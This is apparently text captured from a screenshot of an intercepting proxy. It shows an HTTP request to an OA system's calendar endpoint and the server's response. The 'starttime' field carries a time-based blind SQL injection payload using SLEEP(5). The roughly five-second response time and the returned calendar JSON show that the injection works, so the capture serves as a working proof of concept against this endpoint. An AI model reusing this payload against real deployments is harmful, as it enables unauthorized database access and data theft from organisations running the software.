 Raw Params Headers Hex
POST /general/appbuilder/web/calendar/calendarlist/getcallist HTTP/1.1
Host: 172.16.70.121
Content-Length: 171
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Origin: http://172.16.70.121
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://172.16.70.121/general/appbuilder/web/calendar/calendarlist/getcall
ist
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=aa9bkoinhtbrer8n8m3v86qka1; USER_NAME_COOKIE=admin;
OA_USER_ID=admin; SID_1=4b0a2547
Connection: close
starttime=123' AND (SELECT 2910 FROM (SELECT(SLEEP(5)))Mmfa) AND
'Okjc'='Okjc&endtime=1598918400&view=month&condition=1&endtime=1598918400
&view=month&condition=1
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 24 Aug 2020 09:26:45 GMT
Content-Type: application/json; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 3425
{"status":1,"data":{"1":{"view":"month","type":"calendar","id":"1","key":
"1","user_id":"admin","title":"去客户现场处理问题","start":"2019-08-02
16:00:00","cal_type":"1","cal_level":"2","end":"2019-08-02
17:00:00","allday":false,"urls":"","className":"","state":"已结束","state
_type":3,"originaltitle":"去客户现场处理问题","overstatus":"","edit":1,
"dele":1,"editable":true,"creator":"系统管理员","owner":"admin","owner_na
me":"系统管理员","share_user":"","location":"北京市海淀区紫竹院街道青竹宾馆
会议中心青东商务区","taker":"","calendar_id":"0","cate_type":"personal",
"from_module":"0","remintype":0},"4":{"view":"month","type":"calendar","i
d":"4","key":"4","user_id":"admin","title":"加班","start":"2019-08-03
09:30:00","cal_type":"1","cal_level":"2","end":"2019-08-03
18:00:00","allday":false,"urls":"","className":"","state":"已结束","state
_type":3,"originaltitle":"加班","overstatus":"","edit":1,"dele":1,"edita
ble":true,"creator":"系统管理员","owner":"admin","owner_name":"系统管理员
","share_user":"","location":"锅炉房210室","taker":"","calendar_id":"0",
? < + > Type a search term 0 matches
3,773 bytes | 5,186 millis